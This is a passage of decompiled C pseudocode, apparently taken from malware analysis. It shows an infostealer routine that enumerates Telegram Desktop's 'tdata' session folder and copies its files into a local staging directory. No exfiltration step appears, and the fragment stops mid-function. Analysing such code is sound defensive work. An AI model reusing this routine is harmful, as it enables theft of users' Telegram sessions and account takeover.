 34 {
35 PathCombineA(&pszDest, &pszDir, "tdata\\*");
36 *(&v5 + lstrlenA(&pszDir)) = 0;
37 result = (HKEY)FindFirstFileA(&pszDest, &FindFileData);
38 phkResult = result;
39 if ( result )
40 {
41 if ( result != (HKEY)-1 )
42 {
43 CreateDirectoryA("Telegram", 0);
44 do
45 {
46 if ( FindFileData.dwFileAttributes & 0x10 )
47 {
48 if ( lstrcmpA(FindFileData.cFileName, ".") && lstrcmpA(FindFileData.cFileName, "..") )
49 {
50 if ( sub_45D5EE() )
51 {
52 memset(&pszDest, 0, 0x300u);
53 memset(&ExistingFileName, 0, 0x300u);
54 wsprintfA(&pszDest, "Telegram\\%s", FindFileData.cFileName);
55 wsprintfA(&ExistingFileName, "%s\\tdata\\%s", &pszDir, FindFileData.cFileName);
56 FindFileAndCopy(&ExistingFileName, &pszDest);
57 }
58 }
59 }
60 else if ( sub_45D5EE() )
61 {
62 memset(&pszDest, 0, 0x300u);
63 memset(&ExistingFileName, 0, 0x300u);
64 wsprintfA(&ExistingFileName, "%s\\tdata\\%s", &pszDir, FindFileData.cFileName);
65 wsprintfA(&pszDest, "Telegram\\%s", FindFileData.cFileName);
66 CopyFileA(&ExistingFileName, &pszDest, 0);
67 }
68 dword_5EA9D4 = 1;
69 }
70 while ( FindNextFileA(phkResult, &FindFileData) );
71 result = (HKEY)FindClose(phkResult);